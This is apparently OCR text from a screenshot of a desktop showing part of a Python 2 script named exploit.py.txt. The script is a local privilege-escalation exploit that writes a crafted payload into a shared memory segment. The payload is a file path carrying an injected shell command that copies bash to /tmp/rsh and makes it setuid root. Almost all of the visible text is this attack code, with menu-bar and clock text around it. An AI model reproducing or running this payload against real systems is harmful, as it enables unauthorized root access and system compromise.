 Simple Text File Edit Font Size Style Sound Window Help 12:53
RedStar
Desktop 3.0
exploit.py.txt
raise SystemExit(1)
buf = libc.shmat(shmid, None, 0)
if buf is None:
print "shmat failed"
raise SystemExit(1)
print "attached shmid %d at 0x%x" % (shmid, buf)
path = '/tmp/x"$(cp /bin/bash /tmp/rsh;chmod 4755 /tmp/rsh)"y'
ctypes.memmove(buf + 20, path, len(path) + 1)
ctypes.memmove(buf + 4, struct.pack("<I", 0x3EA), 4)
ctypes.memmove(buf + 12, struct.pack("<I", 1), 4)
ctypes.memmove(buf + 0, struct.pack("<I", 0), 4)
print "planted the payload waiting for smthn"
JUL
21
>_